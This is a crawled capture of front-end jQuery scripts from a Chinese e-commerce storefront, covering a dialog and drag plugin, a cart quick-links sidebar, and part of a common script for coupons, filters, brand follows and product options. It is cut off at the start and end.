		left 	: 'c',				//X轴坐标，center默认居中显示
		top 	: 'c',				//Y轴坐标，center默认居中显示
		fixed 	: true,				//是否静止定位
		drag 	: true,				//是否拖拽
		mask	: true,				//是否锁屏
		resize 	: false,			//是否可以调节尺寸，需要引入jquery.resizable.js
		head 	: true,				//是否显示标题栏
		foot 	: true,				//是否显示按钮栏
		xBtn 	: true,				//是否显示关闭按钮
		cBtn 	: true,				//是否显示取消按钮
		cl_cBtn : true,
		onClose	: null,				//关闭回调事件
		onOk 	: null,				//确定回调事件
		onCancel: null				//取消回调事件
	};
	purebox.focus = null;
	purebox.list = {};
	//拖拽
	purebox.dragable = function() {
		return this.initialize.apply(this, arguments);
	};
	purebox.dragable.prototype = {
		//拖放对象
		initialize: function($drag, $handle) {
			this._drag = $drag;//拖放对象
			this._handle = $handle || this._drag;

			//事件代理
			this.move = $.proxy(this.onMove,this);
			this.stop = $.proxy(this.onStop,this);

			this._handle.bind("mousedown", $.proxy(this.onStart,this));
		},
		//准备拖动
		onStart: function(event) {
			//记录鼠标相对拖放对象的位置
			this._x = event.clientX - parseInt(this._drag.css('left'), 10);
			this._y = event.clientY - parseInt(this._drag.css('top'), 10);
			$doc.bind('mousemove',this.move).bind('mouseup', this.stop);
			if(ie){
				//焦点丢失
				this._handle.bind("losecapture", this.stop);
				//设置鼠标捕获
				this._handle.get(0).setCapture();
			}else{
				//焦点丢失
				$doc.bind("blur", this.stop);
				//阻止默认动作
				event.preventDefault();
			};
		},
		//拖动
		onMove: function(event) {
			//清除选择
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
			//设置移动参数、范围限制，动态的使用$win.width()和$drag.outerWidth()是为了避免窗口大小和弹出层大小改变是对拖动位置的影响
			var iLeft = event.clientX - this._x,
				iTop = event.clientY - this._y,
				fixed = this._drag.css('position') === 'fixed',
				dl = fixed ? 0 : $doc.scrollLeft(),
				dt = fixed ? 0 : $doc.scrollTop(),
				maxLeft = dl + $win.width() - this._drag.outerWidth(),
				maxTop = dt + $win.height() - this._drag.outerHeight();
			iLeft = max(min(iLeft, maxLeft), dl);
			iTop = max(min(iTop, maxTop), dt);
			this._drag.css({top:iTop, left:iLeft});
		},
		//停止拖动
		onStop: function() {
			//移除事件
			$doc.unbind("mousemove", this.move);
			$doc.unbind("mouseup", this.stop);
			if(ie){
				this.unbind("losecapture", this.stop);
				this._handle.get(0).releaseCapture();
			}else{
				$doc.unbind("blur", this.stop);
			};
		}
	};

	//扩展到jQuery工具集
	window.pb = $.pb = $.purebox = purebox;

	//扩展到jQuery包装集
	$.fn.pb = $.fn.purebox = function (options) {
		return this.bind('click', function() {
			$.pb(options);
		});
	};

	//扩展alert
	$.pb.alert = function(content, callback) {
		return $.pb({
			id : 'pb-alert',
			title : '\u63d0\u793a',
			content : wrapCont(content),
			width : 300,
			height 	: 70,
			onOk : callback,
			cBtn : false,
			resize : false
		});
	};
	//扩展confirm
	$.pb.confirm = function(content, ok, cancel) {
		return $.pb({
			id : 'pb-confirm',
			title : '\u786e\u8ba4',
			content : wrapCont(content),
			width : 300,
			height 	: 70,
			onOk : ok,
			onCancel : cancel,
			resize : false
		});
	};

	//居中显示文字Alert,Confirm
	function wrapCont(cont) {
		return '<div style="text-align:center;padding: 20px 10px 0;">' + cont + '</div>';
	}
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/cart_quick_links.js
body_size: 6570
content:
jQuery(function($){
	//创建DOM
	var 
	quickHTML = document.querySelector("div.quick_link_mian"),
	quickShell = $(document.createElement('div')).html(quickHTML).addClass('quick_links_wrap'),
	quickLinks = quickShell.find('.quick_links');
	quickPanel = quickLinks.next();
	quickShell.appendTo('.mui-mbar-tabs');
	open_tb = $(".J-open-tb");
	
	//具体数据操作 
	var 
	quickPopXHR,
	loadingTmpl = '<div class="loading" style="padding:30px 80px"><i></i><span>Loading...</span></div>',
	popTmpl = '<a href="javascript:;" class="ibar_closebtn" title="关闭"></a><div class="ibar_plugin_title"><h3><%=title%></h3></div><div class="pop_panel"><%=content%></div><div class="arrow"><i></i></div><div class="fix_bg"></div>',
	historyListTmpl = '<ul><%for(var i=0,len=items.length; i<5&&i<len; i++){%><li><a href="<%=items[i].productUrl%>" target="_blank" class="pic"><img alt="<%=items[i].productName%>" src="<%=items[i].productImage%>" width="60" height="60"/></a><a href="<%=items[i].productUrl%>" title="<%=items[i].productName%>" target="_blank" class="tit"><%=items[i].productName%></a><div class="price" title="单价"><em>&yen;<%=items[i].productPrice%></em></div></li><%}%></ul>',
	newMsgTmpl = '<ul><li><a href="#"><span class="tips">新回复<em class="num"><b><%=items.commentNewReply%></b></em></span>商品评价/晒单</a></li><li><a href="#"><span class="tips">新回复<em class="num"><b><%=items.consultNewReply%></b></em></span>商品咨询</a></li><li><a href="#"><span class="tips">新回复<em class="num"><b><%=items.messageNewReply%></b></em></span>我的留言</a></li><li><a href="#"><span class="tips">新通知<em class="num"><b><%=items.arrivalNewNotice%></b></em></span>到货通知</a></li><li><a href="#"><span class="tips">新通知<em class="num"><b><%=items.reduceNewNotice%></b></em></span>降价提醒</a></li></ul>',
	quickPop = quickShell.find('#quick_links_pop'),
	quickDataFns = {
		//购物信息
		cart_list: {
			title: '购物车',
			content: null,
			init:$.noop
		},
		mpbtn_total:{
			title: '我的资产',
			content: null,
			init:$.noop
		},
		mpbtn_history:{
			title: '我的足迹',
			content:'',
			init: $.noop
		},
		mpbtn_collection:{
			title: '我的收藏',
			content: null ,
			init: $.noop
		},
		mpbtn_order:{
			title: '我的订单',
			content: null,
			init: $.noop
		},
		mpbtn_yhq:{
			title: '优惠券',
			content: null,
			init: $.noop
		}
	};
	
	//showQuickPop
	var 
	prevPopType,
	prevTrigger,
	doc = $(document),
	popDisplayed = false,
	popDisplayed2 = false,
	//初始化和点击收起
	hideQuickPop = function(){
		if(prevTrigger){
			prevTrigger.removeClass('current');
		}
		popDisplayed = false;
		prevPopType = '';
		quickShell.css({width:40});
	},
	//点击展开
	showQuickPop = function(type){
		if(quickPopXHR && quickPopXHR.abort){
			quickPopXHR.abort();
		}
		if(type !== prevPopType){
			var fn = quickDataFns[type];
			
			quickShell.css({width:320});
                        var goods_id = $("input[name='goods_id']").val();
                        var where = '';
                        
                        if(goods_id && goods_id != 'undefind'){
                            where = "&goods_id=" + goods_id;
                        }
			Ajax.call('get_ajax_content.php?act=get_content', 'data_type=' + type + where, return_content, 'POST', 'JSON');
			
			function return_content(result)
			{
				fn.content=result.content;
				quickPop.html(ds.tmpl(popTmpl, fn));
				fn.init.call(this, fn);
				
				tbplHeigth();
			}
		}
		//doc.unbind('click.quick_links').one('click.quick_links', hideQuickPop);
		
		quickPop[0].className = 'quick_links_pop quick_' + type;
		popDisplayed = true;
		prevPopType = type;
		quickPop.show();
	};
	quickShell.bind('click.quick_links', function(e){
		e.stopPropagation();
	});
	//关闭按钮
	quickPop.delegate('a.ibar_closebtn','click',function(){
		if(prevTrigger){
			prevTrigger.removeClass('current');
		}
		popDisplayed = false;
		prevPopType='';
		quickShell.css({width:40});
	});
	
	//通用事件处理
	var 
	view = $(window),
	quickLinkCollapsed = !!ds.getCookie('ql_collapse'),
	getHandlerType = function(className){
		return className.replace(/current/g, '').replace(/\s+/, '');
	},
	showPopFn = function(obj){
		if(obj == null){
			var type = getHandlerType(this.className);
			
			if(popDisplayed && type === prevPopType){
				return hideQuickPop();
			}
			
			showQuickPop(this.className);
		}else{
			var type = getHandlerType(obj);
			
			if(popDisplayed && type === prevPopType){
				return hideQuickPop();
			}
			
			showQuickPop(obj);
		}
		if(prevTrigger){
			prevTrigger.removeClass('current');
		}
		prevTrigger = $(this).addClass('current');
	},
	quickHandlers = {
		//购物车，最近浏览，商品咨询
		my_qlinks: showPopFn,
		cart_list: showPopFn,
		mpbtn_total: showPopFn,
		leave_message: showPopFn,
		mpbtn_history:showPopFn,
		mpbtn_order:showPopFn,
		mpbtn_collection:showPopFn,
		mpbtn_yhq:showPopFn,
		//返回顶部
		return_top: function(){
			ds.scrollTo(0, 0);
			hideReturnTop();
		}
	};
	
	quickShell.delegate('a', 'click', function(e){
		var type = getHandlerType(this.className);
		if(type && quickHandlers[type]){
			quickHandlers[type].call(this);
			e.preventDefault();
		}
	});
	
	open_tb.bind('click.J-open-tb',function(e){
		var type = $(".mpbtn_yhq").attr("class");
		showPopFn(type);
	});
	
	doc.click(function(e){
		var target = $(e.target);
		if(target.closest(".J-open-tb,.quick_links").length == 0){
			hideQuickPop();
		}
	});
	
	//Return top
	var scrollTimer, resizeTimer, minWidth = 1350;

	function resizeHandler(){
		clearTimeout(scrollTimer);
		scrollTimer = setTimeout(checkScroll, 160);
	}
	
	function checkResize(){
		quickShell[view.width() > 1340 ? 'removeClass' : 'addClass']('quick_links_dockright');
	}
	function scrollHandler(){
		clearTimeout(resizeTimer);
		resizeTimer = setTimeout(checkResize, 160);
	}
	function checkScroll(){
		view.scrollTop()>100 ? showReturnTop() : hideReturnTop();
	}
	function showReturnTop(){
		quickPanel.addClass('quick_links_allow_gotop');
	}
	function hideReturnTop(){
		quickPanel.removeClass('quick_links_allow_gotop');
	}
	
	view.bind('scroll.go_top', resizeHandler).bind('resize.quick_links', scrollHandler);
	quickLinkCollapsed && quickShell.addClass('quick_links_min');
	resizeHandler();
	scrollHandler();
});

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/js/dsc-common.js
body_size: 164983
content:
/*
**Name:dsc-common.js
**Author:ecmoban Team sunle
**Description:Commonly used JS
**Date:2017-02-06 15:30:30
*/
 
/* 全局变量 */ 
var user_id = $("input[name='user_id']").val(), //会员ID
	goods_id = 0,	//商品ID
	ru_id = 0,		//商家ID
	store_id = 0,	//门店ID
	hoverTimer = '',
	outTimer = '',
	doc = $(document);
	
$(function(){
	/************************************** 通用内容start ****************************************/
	// 顶部快捷栏 地区切换 and 网站导航
	$("*[data-ectype='dorpdown']").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	//顶部快捷栏 地区选择
	$("*[data-ectype='dorpdown'] *[ectype='dsc-choie']").on("mouseenter",function(){
		$("*[ectype='dsc-choie-content']").html(load_cart_info);
		$.jqueryAjax('get_ajax_content.php', 'act=insert_header_region', function(data){
			if(data.content){
				$("*[ectype='dsc-choie-content']").html(data.content);
			}
		});
	});
	
	// 面包屑
	$(".crumbs-nav-item .menu-drop").hover(function(){
		$(this).addClass("menu-drop-open");
	},function(){
		$(this).removeClass("menu-drop-open");
	});
	
	//返回顶部
	doc.on("click","[ectype='returnTop']",function(){
		$("body,html").animate({scrollTop:0});
	});
	
	//top_banner关闭
	$("*[ectype='close']").click(function(){
		$(this).parents(".top-banner").hide();
	});
	
	//底部二维码切换
	$(".help-scan .tabs li").hover(function(){
		var t = $(this);
		var index = t.index();
		t.addClass("curr").siblings().removeClass("curr");
		$(".code").find(".code_tp").eq(index).show().siblings().hide();
	});
	
	//价格筛选
	$(".fP-box input").click(function(){
		$('.fP-expand').show();
	});
	
	//价格筛选提交
	$('.ui-btn-submit').click(function(){
		var min_price = Number($(".price-min").val());
		var max_price = Number($(".price-max").val());
		
		if(min_price == '' && max_price == ''){
			pbDialog(json_languages.screen_price,"",0);
			return false;
		}else if(min_price == ''){
			pbDialog(json_languages.screen_price_left,"",0);
			return false;
		}else if(max_price == ''){
			pbDialog(json_languages.screen_price_right,"",0);
			return false;
		}else if(min_price > max_price || min_price == max_price){
			pbDialog(json_languages.screen_price_dy,"",0,"","",70);
			return false;
		}
		$("form[name='listform']").submit();
	});
	
	$('.ui-btn-clear').click(function(){
		$("input[name='price_min']").val('');
		$("input[name='price_max']").val('');
	});
	
	//优惠活动价格筛选提交（团购、夺宝奇兵等）
	$('.ui-btn-submit').click(function(){
		$("form[name='listform']").submit();
	});

	//头部搜索
	$.inputPrompt("#keyword",true,$('#keyword').val());
	$.inputPrompt("#keyword2",true,$('#keyword2').val());
	
	//导航栏全部分类展开
	$("*[ectype='cateItem']").on('mouseenter',function(){
		var T = $(this),
			cat_id = T.data('id'),
			eveval = T.data('eveval'),
			layer = T.find("*[ectype='cateLayer']");
		
		if(eveval != 1){
			T.data('eveval', '1');
			/*加载中by wu*/
			layer.find("*[ectype='cateLayerCon_" + cat_id + "']").html('<img src="themes/ecmoban_dsc2017/images/load/loadGoods.gif" width="200" height="200" class="lazy">');
			$.ajax({
			   type: "GET",
			   url: "ajax_dialog.php",
			   data: "act=getCategoryCallback&cat_id=" + cat_id,
			   dataType:'json',
			   success: function(data){
			   		if(data.has_child == 0){
			   			T.find("*[ectype='cateLayer']").addClass("cateLayer_items_all");
			   		}else{
						T.find("*[ectype='cateLayer']").removeClass("cateLayer_items_all");
			   		}

					var channels = $("*[ectype='cateLayerCon_" + data.cat_id + "']");
					channels.html(data.cat_content);
			   }
			});
		}

		T.addClass("selected");
		layer.show();
	}).on("mouseleave",function(){
		var T = $(this),layer = T.parent().find("*[ectype='cateLayer']");
		T.removeClass("selected");
		layer.hide();
	});
	
	//顶级分类展开（女装模板）
	$("*[ectype='items'] *[ectype='item']").on('mouseenter',function(){
		var T = $(this),
			cat_id = T.data('catid'),
			eveval = T.data('eveval'),
			layer = T.find("*[ectype='cateLayer']"),
            defa = '';
		if(T.data('defa')){
			defa = T.data('defa');
		}
		if(eveval != 1){
			T.data('eveval', '1');
			/*加载中by wu*/
			layer.find("*[ectype='subitems_" + cat_id + "']").html('<img src="themes/ecmoban_dsc2017/images/load/loadGoods.gif" width="200" height="200" class="lazy">');
			$.ajax({
			   type: "GET",
			   url: "get_ajax_content.php",
			   data: "act=getCategotyParentTree&cat_id=" + cat_id + "&defa=" + defa,
			   dataType:'json',
			   success: function(data){
				 $("*[ectype='subitems_" + data.cat_id + "']").html(data.brands_content);
			   }
			});
		}

		T.addClass("selected");
		layer.show();
	}).on("mouseleave",function(){
		var T = $(this),layer = T.parent().find("*[ectype='cateLayer']");
		T.removeClass("selected");
		layer.hide();
	});	
	
	//b2b二级导航展开
	$(".b2b-categorys-content li").hover(function(){
		var T = $(this),layer = T.find("*[ectype='cateLayer']");
		layer.show();
	},function(){
		var T = $(this),layer = T.find("*[ectype='cateLayer']");
		layer.hide();
	});
	
	//点击空白处隐藏展开框	
	$(document).click(function(e){
		//购物车更多促销活动
		if(e.target.className !='sales-promotion' && !$(e.target).parents("div").is("[ectype='promInfo']")){
			$("[ectype='promInfo']").removeClass("prom-hover");
		}
		
		if(e.target.id !='price-min' && e.target.id !='price-max'){
			$('.fP-expand').hide();
		}
		
		//仿select
		if(e.target.className !='cite' && !$(e.target).parents("div").is(".imitate_select")){
			$('.imitate_select ul').hide();
		}
		
		if(e.target.id !='btn-anchor' && !$(e.target).parents("div").is(".tb-popsku")){
			$('.tb-popsku').hide();
		}
		
		//首页弹出广告
		if(e.target.className == 'ejectAdvbg' && !$(e.target).parents("div").is(".ejectAdvimg")){
			$("*[ectype='ejectAdv']").hide();
		}
	});
	
	$(".value-item").click(function(){
		$(this).addClass("selected").siblings().removeClass("selected");
	});
	
	//div仿select下拉选框 start
	$(document).on("click",".imitate_select .cite",function(){
		$(".imitate_select ul").hide();
		$(this).parents(".imitate_select").find("ul").show();
		$(this).siblings("ul").perfectScrollbar("destroy");
		$(this).siblings("ul").perfectScrollbar();
	});
	
	$(document).on("click",".imitate_select li  a",function(){
		var _this = $(this);
		var val = _this.data('value');
		var text = _this.html();
		_this.parents(".imitate_select").find(".cite span").html(text).css("color","#707070");
		_this.parents(".imitate_select").find("input[type=hidden]").val(val);
		_this.parents(".imitate_select").find("ul").hide();
	});
	//div仿select下拉选框 end
	
	//input获得焦点加样式
	$("input.text").focus(function(){
		$(this).parents(".item").addClass("item-focus");
	});
	
	$("input.text").blur(function(){
		$(this).parents(".item").removeClass("item-focus");
	});
	
	/*****************************右侧黑色悬浮栏内容点击触发事件start***************************************/
	//移动图标出现文字提示
	$(".quick_links_panel li").hover(function(){
		$(this).find(".mp_tooltip").stop().animate({left:-92,queue:true});
		$(this).find(".mp_tooltip").css("visibility","visible");
		$(this).find(".ibar_login_box").show();
	},function(){
		$(this).find(".mp_tooltip").css("visibility","hidden");
		$(this).find(".mp_tooltip").stop().animate({left:-121,queue:true});
		$(this).find(".ibar_login_box").hide();
	});
	
	//点击图标判断用户是否登录
	$(".quick_links li").find("a").click(function(){
		var $this = $(this),
			user_id = $this.parents(".quick_link_mian").data("userid");
		
		if(user_id < 1 && !$this.hasClass('cart_list') && !$this.hasClass('mpbtn_history') && !$this.hasClass('mpbtn_email')){
			$.notLogin("get_ajax_content.php?act=get_login_dialog",'');
			return false;
		}
	});
	
	//点击展开邮箱订阅
	$(".mpbtn_email").click(function(){
		var obj = $(".email_sub");
		if(obj.hasClass("show")){
			obj.removeClass("show");
		}else{
			obj.addClass("show");
		}
	});
	
	//判断浏览器下滚还是上滚，向上滚动邮箱验证隐藏
	$(document).ready(function(){
		var p=0,t=0;
		var obj = $(".email_sub");
		$(window).scroll(function(e){
			p = $(this).scrollTop();
			if(t<=p){
				if(obj.hasClass("show")){
					obj.addClass("show");
				}
			}else{
				obj.removeClass("show");
			}
			setTimeout(function(){t = p;},0);		
		});
	});
	/*****************************右侧黑色悬浮栏内容点击触发事件end***************************************/
	
	//关注品牌
	$(document).on("click","*[ectype='coll_brand']",function(){
		var user_id = $("input[name=user_id]").val();
		if(user_id > 0){
			var brand_id = $(this).data('bid');
			if($(this).find("i").hasClass("icon-zan-alts")){
				$(this).find("i").removeClass("icon-zan-alts").addClass("icon-zan-alt");
				$(this).find("*[ectype='follow_span']").html("关注");
				Ajax.call('brandn.php', 'act=cancel&id=' + brand_id +'&user_id='+user_id, collect_brandResponse, 'POST', 'JSON');
			}else{
				$(this).find("i").removeClass("icon-zan-alt").addClass("icon-zan-alts");
				$(this).find("*[ectype='follow_span']").html("已关注");
				Ajax.call('brandn.php', 'act=collect&id=' + brand_id, collect_brandResponse, 'POST', 'JSON');
			}
		}else{
            var back_url = "brand.php";
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);	
		}
	});
	
	//关注品牌回调函数
	function collect_brandResponse(result)
	{
        $("#collect_count").html(result.collect_count);
		$("#collect_count_"+result.brand_id).html(result.collect_count);;
	}
    
	//秒杀商品设置提醒
	$(document).on("click","*[ectype='collSecGoods']",function(){
		var user_id = $("input[name=user_id]").val();
		if(user_id > 0){
			var sid = $(this).data('id');
			if($(this).hasClass("sc-greenBg-btn")){
				$(this).removeClass("sc-greenBg-btn").addClass("sc-redBg-btn");
				$(this).html("取消提醒");
                Ajax.call('seckill.php', 'act=collect&sid=' + sid +'&user_id='+user_id, colSecGoodsResponse, 'POST', 'JSON');
			}
            else{
				$(this).removeClass("sc-redBg-btn").addClass("sc-greenBg-btn");
				$(this).html("提醒我");
				Ajax.call('seckill.php', 'act=cancel&sid=' + sid +'&user_id='+user_id, colSecGoodsResponse, 'POST', 'JSON');
			}
		}else{
            var back_url = "seckill.php";
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);	
		}
	});
	
	//秒杀商品设置提醒回调函数
	function colSecGoodsResponse(result)
	{
        pbDialog(result.message,"",1,300,"80",50);
	} 	
	/****会员领取优惠券 start***/
	$(document).on("click",".get-coupon",function(){
		var cou_id = $(this).attr('cou_id');
                var coupon = '';
                if($(this).data('coupon')){
                    coupon = $(this).data('coupon');
                }
		receiveCoupon(cou_id,coupon);
	});
	
	function receiveCoupon(cou_id,coupon){
		if(user_id > 0){
			$.post('coupons.php?act=coupons_receive',{'cou_id':cou_id},function(data){
				if(data.status=='ok'){
                    $(".item-fore h3").html(data.msg);
                    $(".success-icon").removeClass("i-icon").addClass("m-icon");
					var content =$("#pd_coupons").html();
					pb({
						id:"coupons_dialog",
						title:json_languages.receive_coupons,
						width:550,
						height:140,
						ok_title:json_languages.Immediate_use, 	//按钮名称
						cl_title:json_languages.close, 	//按钮名称
						content:content, 	//调取内容
						drag:false,
						foot:true,
						onOk:function(){
							location.href="search.php?cou_id="+cou_id
						},
						onCancel:function(){
							$(".cou-data").html(data.content);
							$(".cou-seckill").html(data.content_kill);
                                                        $(".cou_shipping").html(data.content_shipping);
						},
					});
					
					$(".pb-ok").addClass("color_df3134");
				}else{
					$(".success-icon").removeClass("m-icon").addClass("i-icon");
					$(".item-fore h3").addClass("red");
					$(".item-fore h3").html(data.msg);
					var content =$("#pd_coupons").html();
					pb({
						id:"coupons_dialog",
						title:json_languages.receive_coupons,
						width:550,
						height:140,
						ok_title:json_languages.close, 	//按钮名称
						content:content, 	//调取内容
						cl_cBtn:false,
						onOk:function(){}
					});
				}
			},'json');
		}else{
			var back_url = "coupons.php?act=coupons_index";
			if(coupon == 1){
				back_url = 'coupons.php?act=coupons_info&id=' + cou_id;
			}
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
        	return false;
		}
	}
	/****会员领取优惠券 end***/
	
	
	/* 商品收藏 品牌关注 店铺关注 */
	$(document).on('click',"*[data-dialog='goods_collect_dialog']",function(){
		var url = $(this).data('url'),
			id = $(this).data('goodsid'),
			divId = $(this).data("divid"),
			width = 455,
			height = 58,
			content = "",
			goods_url = "",
			type = $(this).data("type");
		
		if(user_id == 0 && type == "goods"){
			goods_url = "goods.php?id=" + id;
			$.notLogin("get_ajax_content.php?act=get_login_dialog", goods_url);
			return false;
		}
		
		if(id > 0){
			Ajax.call(url, 'id=' + id, function(data){
				if(data.error > 0){
					if(data.error == 2){
						$.notLogin("get_ajax_content.php?act=get_login_dialog", data.url);
						return false;
					}
					
					pbDialog(data.message,"",0,width,height,65,true,function(){
						location.href = "user.php?act=collection_list";
					},"会员中心");
					
				}else{
					$(".choose-btn-coll").addClass('selected');
					$(".choose-btn-icon").addClass('icon-collection-alt').removeClass('icon-collection');
					$("#collect_count").html(data.collect_count);
					
					pbDialog("您已成功收藏该商品！","",1,width,height,95,false,function(){
						location.href = "user.php?act=collection_list";
					},json_languages.My_collection);
				}
				
			}, 'GET', 'JSON');
		}else{
			if(divId == 'delete_goods_collect'){
				content = "您确定要取消收藏该商品吗？"; 
			}else if(divId == "delete_brand_collect"){
				content = "您确定要取消关注该品牌吗？"; 
			}else if(divId == "user_attention"){
				content = $(this).data("confirmtitle"); 
			}
			
			pbDialog(content,"",0,width,height,95,true,function(){
				location.href = url;
			});
		}		
	});
	
	/* 对比框隐藏 */
	$("[ectype='db_hide']").on("click",function(){
		$("#slideTxtBox").hide();
	});
	
	/* 对比 */
	var db_winWidth = $(window).width();
	var db_left = (db_winWidth-1200)/2;
	$("#slideTxtBox").css({"left":db_left});
	
	$(window).resize(function(){
		db_winWidth = $(this).width();
		if(db_winWidth>1200){
			db_left = (db_winWidth-1200)/2;
			$("#slideTxtBox").css({"left":db_left});
		}else{
			$("#slideTxtBox").css({"left":0});
		}
	});
	
	
	//商品名称title设置了颜色 前台处理title html代码
	$(".p-name a").each(function(){
		if($(this).prop("title") != ""){
			var title = $(this).attr('title');
			var newTitle = title.replace(/<\/?[^>]*>/g,'');
			
			$(this).attr('title',newTitle);
		}
	});
	
	/*var brand_select = $(".brand_select_more");
	if(brand_select.length>0){
		brand_select.hover(function(e){
            $(".brand_select_more").perfectScrollbar("destroy");
			$(".brand_select_more").perfectScrollbar();
        });
	}*/
	
	
	
	/************************************** 通用内容end ******************************************/
	
	/************************************** 批发市场 start ******************************************/
	$(document).on(" click","*[ectype='lieMore']",function(){
		var t = $(this);
		var parent = t.parents("*[ectype='lieItems']");
		if(t.hasClass("lie-down")){
			t.removeClass("lie-down");
			t.find("i").addClass("icon-down").removeClass("icon-up");
			parent.find("*[ectype='lieItem']").addClass("hide").eq(0).removeClass("hide");
		}else{
			t.addClass("lie-down");
			t.find("i").removeClass("icon-down").addClass("icon-up");
			parent.find("*[ectype='lieItem']").removeClass("hide");
			
		}
	});
	
	$(document).on('click',"[ectype='invPayee']",function(){
		var val = $(this).val();
		if(val == 0){
			$('#inv_payee').hide();
			$('#tax_id').hide();
		}else{
			$('#inv_payee').show();
			$('#tax_id').show();
		}
	});
	/************************************** 批发市场 end ******************************************/
	
	/************************************** 首页 start ******************************************/
	
	//首页楼层鼠标移动分类触发事件
	$(document).on("mouseenter","li[ectype='floor_cat_content']",function(){
		get_homefloor_cat_content(this);
	});
	
	//首页品牌 换一批切换
	doc.on('click',"*[ectype='changeBrand']",function(){
		var temp = '';
		if($("input[name='temp']").length > 0){
			temp = $("input[name='temp']").val();
		}
		
		Ajax.call("get_ajax_content.php","act=ajax_change_brands&temp="+temp,changeBrandResponse,'GET','JSON');
	});	
	
	function changeBrandResponse(result){
		$("#recommend_brands").html(result.content);
	}
	
	//首页弹出全屏广告

	doc.on('click',"*[ectype='ejectClose']",function(){
		$("*[ectype='ejectAdv']").hide();
	});
	
	/************************************** 首页 end ******************************************/
	
	/************************************** 商品列表页start ***************************************/
	$("a[ectype='gstop']").on("click",function(){
		var parent = $(this).parents(".goods-spread");
		var ico = $(this).find("i");
		var goodslist = parent.siblings(".goods-list");
		var right = 0;
		
		var winWidth = $(window).width();
		
		var minWidth = 1160;
		var maxWidth = 1392;
		
		if(winWidth < 1450){
			minWidth = 978;
			maxWidth = 1200;
		}
		
		if(parent.hasClass("goods-spread-fix")){
			goodslist.stop().animate({"width":minWidth},startAnimate);
			goodslist.removeClass("goods-list-w1390");
		}else{
			goodslist.stop().animate({"width":maxWidth});
			
			right = ($(window).width() - maxWidth)/2;
			parent.css("right",right-60);
			
			goodslist.addClass("goods-list-w1390");
			
			parent.addClass("goods-spread-fix");
			ico.removeClass("icon-right").addClass("icon-left");
		}
		
		function startAnimate(){
			parent.removeClass("goods-spread-fix");	
			ico.removeClass("icon-left").addClass("icon-right");
		}
	});
	
	$("*[ectype='fsortTab'] .item").on("click",function(){
		var Item = $(this);
		var type = Item.data("type");
		var main = $("*[ectype='gMain']");
		
		Item.addClass("current").siblings(".item").removeClass("current");
		if(type == "large"){
			main.find(".gl-warp-large").show();
			main.find(".gl-warp-samll").hide();
		}else{
			main.find(".gl-warp-large").hide();
			main.find(".gl-warp-samll").show();
		}
	});
	
	//列表页 相册切换
    $(".sider li").hover(function(){
		var src = $(this).find('img').attr("src");
		$(this).parents(".sider").prev().find("img").attr("src",src);
		$(this).addClass("curr").siblings().removeClass("curr");
	});
	
    //产品列表筛选
    $(".fcheckbox .checkbox_item label").click(function(){
		var check = $(this).prev();
		if(check.prop("checked") == true){
			var input_url = ($(this).nextAll('#input-i2').attr('rev'));
			check.addClass("checkbox-checked");
		}else{
			var input_url = ($(this).nextAll("#input-i1").attr('rev'));
			check.addClass("checkbox-checked");
		}
		location.href = input_url;
    });
	/************************************** 商品列表页(goods_list)end ***************************************/
	
	
	/************************************** 商品详情页(goods_info)start ***************************************/
        //商品评论标签点击筛选
        $("*[ectype='comment_tag']").on("click",function(){
            var type = $(this).data('type');//操作类型  1表示全部
            //点击高亮处理
            $(this).find('span').addClass('red');
            $(this).siblings().find('span').removeClass('red');
            var tag_obj = $("#ECS_COMMENT").find('.com-list-item');
            if (type == 1) {
                tag_obj.show();
            } else {
                var tag = $(this).find('span').html();
                var i = 0;//评论中出现次数
                if (tag_obj) {
                    tag_obj.each(function () {
                        var _this = $(this);
                        var j = 0;//单条评论中出现次数
                        _this.find('.ciw-actor-info span e').each(function () {
                            var c_tag = $(this).html();
                            if (c_tag == tag) {
                                j++;
                                $(this).addClass('red');
                            }else{
                                $(this).removeClass('red');
                            }
                        });
                        if (j == 0) {
                            _this.hide();
                        } else {
                            _this.show();
                            i++;
                        }
                    })
                    //预留入口
                    if (i == 0) {

                    }
                }
            }
        })
	//多个促销活动展开
	$("*[ectype='view-prom']").hover(function(){
		var $this = $(this);
		var s_wrap = $this.parents(".summary-price-wrap");
		var w_wrap = $this.parents(".s-p-w-wrap");
		var height = w_wrap.outerHeight();
		
		s_wrap.css("height",height);
		w_wrap.addClass("z-promotions-all-show");
		
	},function(){
		var $this = $(this);
		var w_wrap = $this.parents(".s-p-w-wrap");
		w_wrap.removeClass("z-promotions-all-show");
	});
	
	//配送地区选择展开效果
	doc.on("mouseenter","*[ectype='areaSelect']",function(){
		var $this = $(this);
		$this.find("*[ectype='areaWarp']").show();
		$this.addClass("hover");
		$this.find(".iconfont").removeClass("icon-down").addClass("icon-up");
	});
	
	doc.on("mouseleave","*[ectype='areaSelect']",function(){
		var $this = $(this);
		$this.find("*[ectype='areaWarp']").hide();
		$this.removeClass("hover");
		$this.find(".iconfont").removeClass("icon-up").addClass("icon-down");
	});
	
	
	//商品属性选择切换
	$("*[ectype='is-attr'] .item").on("click",function(){
		var $this = $(this),
			parent = $this.parents("*[ectype='is-attr']"),
			type = parent.data("type"),
			name = $this.data("name"),
			spec_value = 0;
			
			spec_value = $this.find("input").val();
			Ajax.call('ajax_dialog.php', 'act=getInfo&goods_id=' + goodsId + '&attr_id=' + spec_value, getImgUrl, 'GET', 'JSON');

		if(type == "radio"){
			$this.find("input[type='radio']").prop("checked",true);
			$this.addClass("selected").siblings().removeClass("selected");
			
			$("[data-name="+name+"]").find("input[type='radio']").prop("checked",true);
			$("[data-name="+name+"]").addClass("selected").siblings().removeClass("selected");
		}else if(type == "checkbox"){
			var len = parent.find(".selected").length;
			
			if($this.hasClass("selected")){
				if(len<=1)return;
				$this.removeClass("selected");
				$this.find("input[type='checkbox']").prop("checked",false);
				
				$("[data-name="+name+"]").removeClass("selected");
				$("[data-name="+name+"]").find("input[type='checkbox']").prop("checked",false);
			}else{
				$this.addClass("selected");
				$this.find("input[type='checkbox']").prop("checked",true);		
				
				$("[data-name="+name+"]").addClass("selected");
				$("[data-name="+name+"]").find("input[type='checkbox']").prop("checked",true);
			}
		}else{}
		
		changePrice();
	});
	
